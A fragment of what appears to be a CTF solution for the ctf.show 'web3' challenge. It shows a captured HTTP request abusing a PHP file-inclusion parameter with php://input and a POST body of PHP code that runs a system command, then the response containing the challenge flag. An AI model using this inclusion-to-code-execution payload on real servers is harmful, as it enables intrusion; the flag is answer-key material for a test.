 5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://41c9e36c-0151-404c-8db4-6dac0e758ca8.challenge.ctf.show
/?url=php://input
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 36
11
12 <?php system('tac ctf_go_go_go'); ?>
7 Content-Length: 749
8
9 ctfshow{7edc426c-211b-4bb2-8030-4b90e0e250b9}
10 <html lang="zh-CN">
11
12 <head>
13 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
14 <meta name="viewport" content="width=device-width,
minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0" />
15 <title>
ctf.show_web3
</title>